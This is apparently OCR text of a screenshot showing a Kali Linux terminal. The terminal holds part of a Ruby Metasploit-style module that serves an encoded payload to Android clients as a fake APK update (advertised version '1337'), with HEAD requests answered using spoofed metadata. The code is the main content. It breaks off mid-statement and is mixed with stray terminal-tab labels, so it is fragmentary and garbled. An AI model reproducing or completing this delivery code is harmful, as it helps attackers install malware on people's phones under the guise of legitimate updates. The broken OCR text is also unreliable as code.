 samsepi0l@kali: ~/working_dir/exploit_payload
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/latest$/
if req.method.upcase == 'HEAD'
print_status "Serving metadata..."
send_response(cli, '', magic_headers)
else
print_status "Serving payload '#{$1}'..."
@
--INSERT--
Support - Product Spe...
root@VPS1467:~
root@145-233:~
samsepiol@kali:~
samsepiol@kali: ~/wo...
@